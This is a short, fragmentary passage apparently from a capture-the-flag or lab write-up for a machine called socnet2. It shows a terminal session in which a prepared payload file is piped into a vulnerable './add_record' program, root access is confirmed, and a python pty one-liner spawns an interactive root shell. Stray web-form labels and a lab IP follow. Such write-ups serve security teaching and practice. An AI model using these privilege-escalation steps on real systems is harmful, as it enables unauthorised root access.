 socnet@socnet2:~$ cat payload - | ./add_record
cat payload - | ./add_record
Welcome to Add Record application
Use it to add info about Social Network 2.0 Employees
id
id
uid=0(root) gid=1000(socnet) groups=1000(socnet),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
whoami
whoami
root
python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
root@socnet2:~# whoami
whoami
whoami
root
root@socnet2:~#
First Name*
Last Name*
Nickname
Password*
Confirm Password*
Email*
192.168.50.43
1.txt
PAYLOAD